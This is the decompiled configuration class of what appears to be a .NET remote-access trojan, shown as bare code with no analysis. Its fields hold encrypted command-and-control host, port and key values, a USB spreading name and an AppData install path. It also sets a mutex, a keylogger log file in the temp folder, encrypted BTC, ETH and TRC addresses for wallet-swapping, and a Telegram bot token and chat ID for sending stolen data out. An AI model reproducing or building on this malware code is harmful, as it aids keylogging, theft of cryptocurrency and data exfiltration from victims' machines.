 Settings
1 using System;
2 using Microsoft.VisualBasic;
3
4 // Token: 0x02000007 RID: 7
5 public class Settings
6 {
7 // Token: 0x04000006 RID: 6
8 public static string Host = "sNk4NdrclWaRJL2kqQtfow==";
9
10 // Token: 0x04000007 RID: 7
11 public static string Port = "8/3diPJYhRcOrtBHYTsLsw==";
12
13 // Token: 0x04000008 RID: 8
14 public static string KEY = "wSqM11zuDj/C+CiCEKgUhw==";
15
16 // Token: 0x04000009 RID: 9
17 public static string SPL = "zlHpYbknT+1EL4b0s4qzpA==";
18
19 // Token: 0x0400000A RID: 10
20 public static int Sleep = 3;
21
22 // Token: 0x0400000B RID: 11
23 public static string USBNM = "wSbmoLGxSshfeeLIkWIabw==";
24
25 // Token: 0x0400000C RID: 12
26 public static string InstallDir = "%AppData%";
27
28 // Token: 0x0400000D RID: 13
29 public static string Mutex = "dhB1ql1fY75NPoJg";
30
31 // Token: 0x0400000E RID: 14
32 public static string LoggerPath = Interaction.Environ("temp") + "\\Log.tmp";
33
34 // Token: 0x0400000F RID: 15
35 public static string BTC = "uJS9hZKBB/RodM7RISlK2Q==";
36
37 // Token: 0x04000010 RID: 16
38 public static string ETH = "QZJEbDY/Qoxc3TaQkepMDA==";
39
40 // Token: 0x04000011 RID: 17
41 public static string TRC = "U/f0zhhajpIy9Dv3eQor+g==";
42
43 // Token: 0x04000012 RID: 18
44 public static string Token = "g3c2Ks262ZWfC4VW90WYKw==";
45
46 // Token: 0x04000013 RID: 19
47 public static string ChatID = "q5BHfxMr3davDIxHMwmdxQ==";
48 }